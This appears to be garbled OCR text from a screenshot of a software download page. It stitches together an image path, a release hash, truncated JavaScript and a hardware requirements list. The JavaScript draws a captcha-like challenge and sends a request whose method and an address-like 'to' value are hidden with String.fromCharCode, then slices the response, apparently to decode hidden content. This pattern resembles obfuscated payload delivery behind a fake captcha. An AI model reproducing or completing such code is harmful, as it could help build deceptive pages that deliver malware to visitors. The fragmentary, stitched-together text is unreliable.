
📤 Release Hash:
d60e610d8419674cca0dbe
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130
CPU:
multi-threading
optimized
CPU
RAM:
high-speed
DDR5 memory
preferred
Storage:
100 GB
free space